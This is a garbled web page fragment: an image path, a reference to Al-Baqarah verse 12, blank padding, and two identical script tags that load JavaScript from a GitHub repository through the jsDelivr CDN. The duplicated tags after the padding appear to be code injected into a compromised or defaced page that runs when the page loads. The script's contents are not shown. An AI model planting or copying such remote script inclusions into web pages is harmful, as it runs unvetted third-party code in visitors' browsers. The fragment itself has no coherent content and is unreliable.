 ( - Al-Baqarah-12)                             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  